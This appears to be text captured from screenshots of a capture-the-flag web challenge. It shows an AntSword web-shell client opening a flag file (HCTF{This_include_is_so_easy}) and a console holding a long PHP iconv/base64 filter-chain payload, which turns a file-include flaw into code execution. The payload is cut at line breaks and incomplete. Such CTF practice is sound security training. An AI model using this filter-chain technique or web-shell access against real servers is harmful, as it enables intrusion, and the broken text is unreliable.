 AntSword 编辑 窗口 调试
3
124.71.99.248
题数量
编辑: /This_is_f111aagggg
/This_is_f111aagggg
刷新 高亮 用此编码打开 保存
1 HCTF{This_include_is_so_easy}
C:\Windows\System32\cmd.exe
onvert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.ba
se64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.ic
onv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.ic
onv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-d
code|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base
4-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.
iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
conv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.
conv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.base64-decod
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855
CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF
.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.JS.UNICODE|convert.iconv
L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE|convert.base64-decode|convert.base64-encode|con
ert.iconv.UTF8.UTF7|convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.i
onv.864.UTF-32LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.i
onv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7
convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.BIG5HKSCS.UTF16|convert.base64-decode|convert.ba
e64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|conve
t.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.8859_3.UTF16|co
vert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.
TF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conve
265 字
LICENSE
natives_blob